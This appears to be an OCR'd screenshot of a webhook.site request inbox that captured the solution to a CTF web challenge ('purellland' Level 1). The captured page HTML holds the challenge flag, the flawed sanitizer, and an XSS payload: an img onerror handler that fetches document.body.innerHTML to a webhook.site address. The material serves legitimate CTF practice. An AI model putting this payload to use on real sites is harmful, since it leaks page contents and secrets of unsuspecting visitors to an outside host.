 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (4/100) Newest First
Search Query ?
GET #b4853
2600:1900:0:2d08::2300
02/12/2025 3:13:28 PM
GET #baca9 104.28.237.70
02/12/2025 3:13:06 PM
GET #698be
2600:1900:0:2d08::2300
02/12/2025 3:08:48 PM
GET #2cbea 104.28.205.70
02/12/2025 3:07:47 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3C...
Host 2600:1900:0:2d08::2300 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:13:28 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID b4853e8d-531a-4ef6-8852-1a6c56f85fca
Note Add Note
Query strings
c <h1>Welcome to Level 1 - no scripts allowed fr fr</h1> <p>Here i
n purellland, we sanitize your html before showing it to you.</p>
<p> Token (only admin bot can see the real token!): <span class
="flag">purell-token{scr7ptl355_m3n4c3}</span> </p> <p> Sanitize
r: <span class="sanitizer">(html) =&gt; html.includes('script') |
| html.length &gt; 150 ? 'nuh-uh' : html</span> </p> <div class
="html"><img src="x" onerror="fetch('https://webhook.site/e579914
8-b55d-49e8-b89b-987a28176905/?c='+encodeURIComponent(document.bo
dy.innerHTML))"></div> <form class="html-form" action="" method
="GET"> <label for="html">HTML Editor</label> <textarea id="html"
name="html" cols="30" rows="10"></textarea> <input type="submit"
value="Render"> </form> <br> <p><a href="https://admin-bot.lac.t
f/purell">Adminbot</a></p> <br> <form class="flag-form" action="/
flag" method="GET"> <label for="flag">Admin's Token:</label> <inp
ut type="text" name="flag"> <input type="submit" value="submit">